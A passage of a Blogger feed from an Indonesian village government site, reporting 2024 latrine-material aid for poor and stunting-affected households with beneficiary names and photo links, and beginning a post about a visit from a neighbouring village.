Berbasis Masyarakat (STBM) dan Open Defecation Free (ODF).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESTBM merupakan program yang bertujuan untuk meningkatkan kesadaran dan perilaku sanitasi masyarakat, sedangkan ODF merupakan salah satu pilar utama dari STBM yang bertujuan mengubah kesadaran maysarakat tidak buang air besar sembarangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProgram bantuan desa ini telah direalisasi kepada Keluarga Penerima Manfaat (KPM) sejak tahun 2022 sebanyak 5 KPM dan tahun 2023 sebanyak 10 KPM. Pada tahun 2024 ini pemerintah desa merealisasikan bantuan tersebut sebanyak 7 KPM diantaranya 5 KPM yang bersumber dari Dana Desa dan 2 KPM yang bersumber dari Dana Lainnya yang sah tahun anggaran 2024.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBantuan material jambanisasi ini diberikan komplit untuk satu unit dengan ukuran bangunan 1,5 x 1,5 meter persegi, selain bantuan material pemerintah desa juga menyiapkan bantuan dana konsumsi (\u003Ci\u003Ebukan upah\u003C\/i\u003E) sebesar Rp. 300.000\/KPM yang diserahkan langsung oleh Kasi Kesejahteraan Desa selaku Pelaksana Kegiatan Anggaran Tahun 2024 sebagai bentuk dukungan pengerjaan bangunan oleh keluarga penerima manfaat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBerikut ini Dokumentasi dan nama Keluarga Penerima Manfaat Bantuan Material Jambanisasi Tahun 2024 :\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E1. RAHIMIN REDI\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG20250106151247.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w200-h151\/IMG20250106151247.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8oNiNk1NDKGOORwleQuzLSwmEJ63d4yj-8SBOp_8UPOdjXTLMo0o799U6Io2tMVAYGxBHj462vYPxjUv2i_T5X1rPmUH97Y2TmBD4OEnihiWAASRK_sBdP20N5zLsoGfAAdFo5zJ3-B7-bL3xbFrOLMeuJYr-b6TbSg-b4H6JnlpZBGqWfXLpuWfrRLoP\/s4080\/IMG20250106150934.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8oNiNk1NDKGOORwleQuzLSwmEJ63d4yj-8SBOp_8UPOdjXTLMo0o799U6Io2tMVAYGxBHj462vYPxjUv2i_T5X1rPmUH97Y2TmBD4OEnihiWAASRK_sBdP20N5zLsoGfAAdFo5zJ3-B7-bL3xbFrOLMeuJYr-b6TbSg-b4H6JnlpZBGqWfXLpuWfrRLoP\/w200-h151\/IMG20250106150934.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E2. JAMA'AH\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgW5SYmw03smTTYwVkWKypVokJTe5eb3qWTAx0qESovKbhQ4nIaVk6j6L1mndRfD__u2beTOsSxXo7ctZAleJleWoq9SSUrSXNhLYM4u8mADPO0KpPQCFhkaZCyONg2bKO3IeMfej7wtgqcomzRHg25ksr_Cuq69JqzoGaN5pz5B6NIPvbDU-jNrI_b6KZ\/s4080\/IMG20250108103401.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgW5SYmw03smTTYwVkWKypVokJTe5eb3qWTAx0qESovKbhQ4nIaVk6j6L1mndRfD__u2beTOsSxXo7ctZAleJleWoq9SSUrSXNhLYM4u8mADPO0KpPQCFhkaZCyONg2bKO3IeMfej7wtgqcomzRHg25ksr_Cuq69JqzoGaN5pz5B6NIPvbDU-jNrI_b6KZ\/w200-h151\/IMG20250108103401.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ_g09Cxx5bNcIietj2C4Jd9i7NERimMb6l-vdVjSsZ4EWmSf-2PmICP4AlwLoPVogFotHljbIP6X-9Ay9gfL261tFqmj586dZTSQFpRUZ9X8f6TCF8nb2bcC-xYaOmx6Oq52Qj0McgW2mqgLgGgJW2ARDQMBqcPQ7L2CNXbJcz7SlQBZBPTrxrlv3wDOj\/s4080\/IMG20250108102557.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ_g09Cxx5bNcIietj2C4Jd9i7NERimMb6l-vdVjSsZ4EWmSf-2PmICP4AlwLoPVogFotHljbIP6X-9Ay9gfL261tFqmj586dZTSQFpRUZ9X8f6TCF8nb2bcC-xYaOmx6Oq52Qj0McgW2mqgLgGgJW2ARDQMBqcPQ7L2CNXbJcz7SlQBZBPTrxrlv3wDOj\/w200-h151\/IMG20250108102557.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E3. JUMI'AN\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG20250108144153.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w200-h151\/IMG20250108144153.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitwf4tMfRjqS6yTrj4ozo7IHSya2WMOF9QQnSuZ1g2iq30o9bNFNIPYMXLFsHXn5PNZZ19tuvdHo3qZ-Rlgj_5M6jd2WuzhuPYLyiFYmCxBWUMLYkVguaFnIHIl_DLfVwbXaSysTEPN8mWqEcLWDm5uE6LKjU_Ygw_yBAgsB5wY3rNzXM6wNVo45V-mEq\/s4080\/IMG20250108143810.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitwf4tMfRjqS6yTrj4ozo7IHSya2WMOF9QQnSuZ1g2iq30o9bNFNIPYMXLFsHXn5PNZZ19tuvdHo3qZ-Rlgj_5M6jd2WuzhuPYLyiFYmCxBWUMLYkVguaFnIHIl_DLfVwbXaSysTEPN8mWqEcLWDm5uE6LKjU_Ygw_yBAgsB5wY3rNzXM6wNVo45V-mEq\/w200-h151\/IMG20250108143810.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E4. MAILUT\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWqp5BfL_xp_-fG0LKFQdS5AAydN-mbviMsiVGet1pzF_SL4RzMpV7PDIF1guEFg1VFgIzEiKNEODpGvD6kGhfE8khttNdqA2Ihy3xxERMC9LI-dTukynw8I-4ll1RaWc9Vwe2eChhmMmMSwTuDM7jHx9sa7Hwlbwbhw3Zkhe1XQYE2IzD3pLfZZsklGhG\/s4080\/IMG20250116130103.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWqp5BfL_xp_-fG0LKFQdS5AAydN-mbviMsiVGet1pzF_SL4RzMpV7PDIF1guEFg1VFgIzEiKNEODpGvD6kGhfE8khttNdqA2Ihy3xxERMC9LI-dTukynw8I-4ll1RaWc9Vwe2eChhmMmMSwTuDM7jHx9sa7Hwlbwbhw3Zkhe1XQYE2IzD3pLfZZsklGhG\/w200-h151\/IMG20250116130103.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlKOdJCOFPgdkLqfkyctXxD8oTbvS7S3CYaPJp_nfrgy0P0R91bVPcES2cH7H8EsIjFF7Hesd65gQ1YVibtMgz9IfiP8T1F8TBS4ZVWlY5q_JCyj4pv6L9m-IVj1-2SN0-oTREZ559K1YUcyNoUdDngZDsaERtIQWuIuE5X8k8mR5py9z2XRZt1ydz45RG\/s4080\/IMG20250115114612.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlKOdJCOFPgdkLqfkyctXxD8oTbvS7S3CYaPJp_nfrgy0P0R91bVPcES2cH7H8EsIjFF7Hesd65gQ1YVibtMgz9IfiP8T1F8TBS4ZVWlY5q_JCyj4pv6L9m-IVj1-2SN0-oTREZ559K1YUcyNoUdDngZDsaERtIQWuIuE5X8k8mR5py9z2XRZt1ydz45RG\/w200-h151\/IMG20250115114612.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E5. WATI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HH1RgP6Rhn_L2UeCjqzV-DaTLL-lIHpfV_EtymBKeHLIhzGF_lFmv0HQqzrF7Q4w6zXMSaBMiz-A7lw13gUnIiVOfvehPGjxWXLkdgZExdFft0rrOz9a9usBF0aOqdGSGKhtfUEQ3DJgqRXi-0Rtko9axnhGQZa3y1UuKNakNKDeKkGtmkPjz1eiKA_A\/s4080\/IMG20250115122526.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HH1RgP6Rhn_L2UeCjqzV-DaTLL-lIHpfV_EtymBKeHLIhzGF_lFmv0HQqzrF7Q4w6zXMSaBMiz-A7lw13gUnIiVOfvehPGjxWXLkdgZExdFft0rrOz9a9usBF0aOqdGSGKhtfUEQ3DJgqRXi-0Rtko9axnhGQZa3y1UuKNakNKDeKkGtmkPjz1eiKA_A\/w200-h151\/IMG20250115122526.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6uuqsuM1YI34rnVYY77JMYQ69nWnNiWtmO44XD5CvXjaVAL1OYiQMcG3d0x95jxL4vWhntNFx7npKgEfM76xUQufZxf_f9MOTo6sxdgBMZfsevFVQeT0Djeb8M1dhZqg2w-gm0oayUQGPCqgUcrMKQbHbxJPizPuC1crh6gr_Q_xSzy9n8336MV1E1yPZ\/s4080\/IMG20250115121348.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6uuqsuM1YI34rnVYY77JMYQ69nWnNiWtmO44XD5CvXjaVAL1OYiQMcG3d0x95jxL4vWhntNFx7npKgEfM76xUQufZxf_f9MOTo6sxdgBMZfsevFVQeT0Djeb8M1dhZqg2w-gm0oayUQGPCqgUcrMKQbHbxJPizPuC1crh6gr_Q_xSzy9n8336MV1E1yPZ\/w200-h151\/IMG20250115121348.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E6. SAMSI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdcmkvUyyBCtsCkGBSNM3WRm6K-SSczXl8c1-AOs9-fa5jNcBEVEyrLOWe-nbaskmf3FJEcp54n1lb7CSUoVd7DPHLc2P8-F-jtpdh8XwgU4CKmMGL22xSvLW04Raowufk8XL0PDUMHu1kdMo-udeFEv8u7E6OgrPIvY3LNV39174H68LxAT4-ZoVu70U\/s4080\/IMG20250108174920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdcmkvUyyBCtsCkGBSNM3WRm6K-SSczXl8c1-AOs9-fa5jNcBEVEyrLOWe-nbaskmf3FJEcp54n1lb7CSUoVd7DPHLc2P8-F-jtpdh8XwgU4CKmMGL22xSvLW04Raowufk8XL0PDUMHu1kdMo-udeFEv8u7E6OgrPIvY3LNV39174H68LxAT4-ZoVu70U\/w200-h151\/IMG20250108174920.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJYiePN-141eTQ7_BMHQ5ePZ5ZbRT0LfusUGYE1QiXB4b_xgPUzVZfxaZdpoeGFH9zuJjFICI4r6N0T36pUo7ThooF_A2cWZRdF3Zxp4Pp9WjPPoeFA8u5rUhJyqfsMa6itL3e0CC3Fmy8sa_FTOxAgun1w3xqJs9ZeAAKvSoMHVwWL3BL9WKSlF8KG50P\/s4080\/IMG20250108175232.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJYiePN-141eTQ7_BMHQ5ePZ5ZbRT0LfusUGYE1QiXB4b_xgPUzVZfxaZdpoeGFH9zuJjFICI4r6N0T36pUo7ThooF_A2cWZRdF3Zxp4Pp9WjPPoeFA8u5rUhJyqfsMa6itL3e0CC3Fmy8sa_FTOxAgun1w3xqJs9ZeAAKvSoMHVwWL3BL9WKSlF8KG50P\/w200-h151\/IMG20250108175232.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E7. RAHMAT FACHRUDIN\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJtK0HbJ9WH3XSZDxzNCuwpX0UoCuMpxPCrTI9Qm2jT9V9V8KOmcpj96ZhG6YvCdgR5RlzNzweQH2WuQa3THTUdZ7fc2iTOACz8XVU8-dYfnIik-MRkm5d7fpapLrkYWEkwJiBN7yErQSR4Mk6_EPuVn9_vK_siTdlwbjGeBDtOD6LM8J9PrByI-PJyEq\/s4080\/IMG20250118130738.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJtK0HbJ9WH3XSZDxzNCuwpX0UoCuMpxPCrTI9Qm2jT9V9V8KOmcpj96ZhG6YvCdgR5RlzNzweQH2WuQa3THTUdZ7fc2iTOACz8XVU8-dYfnIik-MRkm5d7fpapLrkYWEkwJiBN7yErQSR4Mk6_EPuVn9_vK_siTdlwbjGeBDtOD6LM8J9PrByI-PJyEq\/w200-h151\/IMG20250118130738.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3jxwyAsQaKD6dXU1UzH1hhXrWeP5068msUAAtj-r1g9UAQVesOmLcMKqQ9ivQV-p7SANUzfq32aMyDsenIgq1faKmO8rXxJy8aRNBDfbXniSHw9g0P6nwAgIQMbrsXYsfIfDoM2hibo4W_w6WOKRdjFMmio1HFzFlMBnALrk7Hicb-SJEKXXC3zrzmIYB\/s4080\/IMG20250118124205.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3jxwyAsQaKD6dXU1UzH1hhXrWeP5068msUAAtj-r1g9UAQVesOmLcMKqQ9ivQV-p7SANUzfq32aMyDsenIgq1faKmO8rXxJy8aRNBDfbXniSHw9g0P6nwAgIQMbrsXYsfIfDoM2hibo4W_w6WOKRdjFMmio1HFzFlMBnALrk7Hicb-SJEKXXC3zrzmIYB\/w200-h151\/IMG20250118124205.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG20250115122526.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/5641177635954816922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/pemerintah-desa-realisasikan-bantuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/5641177635954816922"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/5641177635954816922"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/pemerintah-desa-realisasikan-bantuan.html","title":"PEMERINTAH DESA REALISASIKAN BANTUAN MATERIAL JAMBANISASI KEPADA WARGA KURANG MAMPU DAN TERDAMPAK STUNTING"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG20250108144539.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-6190031524270546107"},"published":{"$t":"2024-11-14T12:37:00.001+07:00"},"updated":{"$t":"2024-11-15T12:55:44.759+07:00"},"title":{"type":"text","$t":"SILATURAHMI DAN KUNJUNGAN KERJA DARI DESA PENJAWAAN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHeAout_BoEvwSJYMeRKOsob3hylrRzVcotHyz9AUk_bDtO397Vk2aYKYhvcWzLKfw-JcohOsrPqIQbkBz28Gp6OemegpDHR4Bg0VxC_scjVJqska-4swTPi2SW5QT97rNQq2YLbsiuv2nvt7tccgr7sIxngUV1FaEstL-6hOhNss-zxyagCHp4-voeBZF\/s2027\/DSCF9310-a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1351\" data-original-width=\"2027\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHeAout_BoEvwSJYMeRKOsob3hylrRzVcotHyz9AUk_bDtO397Vk2aYKYhvcWzLKfw-JcohOsrPqIQbkBz28Gp6OemegpDHR4Bg0VxC_scjVJqska-4swTPi2SW5QT97rNQq2YLbsiuv2nvt7tccgr7sIxngUV1FaEstL-6hOhNss-zxyagCHp4-voeBZF\/s320\/DSCF9310-a.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERantau Panjang, 14 November 2024\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelamat Datang dan Terima Kasih kami ucapkan Kepada Pemerintah Desa beserta BPD Desa Penjawaan Kecamatan Sandai Kabupaten Ketapang, atas Silaturahmi dan Kunjungan Kerjanya di Desa Rantau Panjang. Kedatangan mereka disambut oleh Kepala Desa bersama Ketua BPD serta semua unsur perangkat desa dan anggota BPD Rantau Panjang, serta hadir juga perwakilan muspika kecamtan simpang hilir Ibu Nurmala Sari dan Bhabinkamtibmas Rantau Panjang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHizxYQnESY4JLadPhTyOdbwq72yenxP2Q51raxvStP-h3qEUcJZTAeJTqppdx6lWUxd14nv2TQgLJeh_sZ2Hke9hCH-uDksnW_colgSpSHgNBCWG8JaMDbBYU70rTHolJ5KVRoOZwdrUkoFV6xEG8ndaewfhVAh4r5hWBJMLCcD_tVvHoBH_irg2Atxo\/s2496\/1.%20DSCF9300.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHizxYQnESY4JLadPhTyOdbwq72yenxP2Q51raxvStP-h3qEUcJZTAeJTqppdx6lWUxd14nv2TQgLJeh_sZ2Hke9hCH-uDksnW_colgSpSHgNBCWG8JaMDbBYU70rTHolJ5KVRoOZwdrUkoFV6xEG8ndaewfhVAh4r5hWBJMLCcD_tVvHoBH_irg2Atxo\/s320\/1.%20DSCF9300.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnFOqlxwQ2Jx825Fa-R4y9mTa428_aoj1v2qwwezSWlfha_IVLBAmr5LumHbCujsUG3joN1Yg3BPg1twu42lXPCjcAEJhpta5Ws_V3tp7GU8rkb0lmNUGsBpq18ZhML5qfG0mQy8Mrj-h-iUDbvOaZnEGX3mQXYHHVte6ag_UK19isLWpJNE8bvA5tBjii\/s2496\/2.%20DSCF9305.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnFOqlxwQ2Jx825Fa-R4y9mTa428_aoj1v2qwwezSWlfha_IVLBAmr5LumHbCujsUG3joN1Yg3BPg1twu42lXPCjcAEJhpta5Ws_V3tp7GU8rkb0lmNUGsBpq18ZhML5qfG0mQy8Mrj-h-iUDbvOaZnEGX3mQXYHHVte6ag_UK19isLWpJNE8bvA5tBjii\/s320\/2.%20DSCF9305.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 